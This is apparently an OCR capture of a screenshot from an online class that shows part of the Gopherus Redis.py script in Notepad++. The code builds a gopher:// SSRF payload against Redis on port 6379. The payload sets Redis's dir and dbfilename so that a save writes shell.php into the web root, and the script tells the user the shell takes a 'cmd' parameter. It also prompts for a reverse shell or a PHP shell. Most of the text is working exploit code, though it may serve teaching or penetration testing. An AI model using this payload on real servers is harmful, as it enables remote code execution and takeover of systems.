 C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
ABC
腾讯课堂
Redis.py
76
77
78 """ + php_payload + """
79
80 \r
81 *4\r
82 $6\r
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\r
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
94 set\r
95 $10\r
96 dbfilename\r
97 $9\r
98 shell.php\r
99 *1\r
100 $4\r
101 save\r
102
103 """
104 finalpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
105 print "\033[93m" +"\nYour gopher link is Ready to get PHP Shell: \n"+ "\033[0m"
106 print "\033[04m" +"gopher://127.0.0.1:6379/_" + finalpayload+ "\033[0m"
107 print "\033[01m"+"\nWhen it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter. "+ "\033[0m"
108 print "\n" + "\033[41m" +"-----------Made-by-SpyD3r-----------"+"\033[0m"
109
110
111 print "\033[01m"+"\nReady To get SHELL\n"+ "\033[0m"
112 what = raw_input("\033[35m" +"What do you want?? (ReverseShell/PHPShell): "+ "\033[0m")
113 what = what.lower()
画板 签到 答题卡 画中画 举手 预览 工具
Python file length : 3,066 lines : 121 Ln : 31 Col : 5 Sel : 0 | 0 Unix (LF) UTF-8 INS